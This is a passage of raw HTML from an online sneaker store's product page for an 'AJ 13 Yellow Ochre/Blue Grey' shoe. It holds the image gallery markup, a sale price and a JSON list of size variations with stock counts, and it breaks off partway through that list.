https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg" alt="" width="247" height="247" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-247x247.webp" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	





	<div id="gap-2014074342" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-2014074342 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="social-icons share-icons share-row relative" ></div>


		</div>
					</div>

	

	<div id="col-1028198977" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-smaller"><nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://dopekicksworld.com/product-category/all-air-jordan/">All Air Jordan</a> <span class="divider">&#47;</span> <a href="https://dopekicksworld.com/product-category/all-air-jordan/all-jordan-snkr/">All Jordan SNKR</a></nav></div>

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers &#8211; nk0003404</h1>

</div>

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">USD $</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: USD $200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">USD $</span>157.00</bdi></span></ins><span class="screen-reader-text">Current price is: USD $157.00.</span></p>
</div>
</div>

<div class="is-divider divider clearfix" style="margin-top:12px;margin-bottom:12px;max-width:100%;height:1px;background-color:rgba(0, 0, 0, 0.2);"></div>



<span class="pro-service"><img class="pro-service-icon" width=20 height=20 src="/wp-content/uploads/2025/11/delivery-truck-d7ba85.svg" alt="icon service">Free shipping on most orders</span>

<div class="add-to-cart-container form-normal is-normal"><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;color:#126477">💰  Buy this item and earn 157 Points!</span>
<form class="variations_form cart" action="https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/" method="post" enctype='multipart/form-data' data-product_id="492186" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;7&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 16 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113908-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492187,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;999 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;7-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 17 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113907-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492188,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;1000 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;8&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 12 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113906-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492189,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;999 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;8-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 19 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113905-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492190,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;999 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 18 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113904-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492191,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;1000 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;9-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 18 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113903-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492192,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;1000 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 15 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113902-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492193,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;999 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;10-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 15 Items 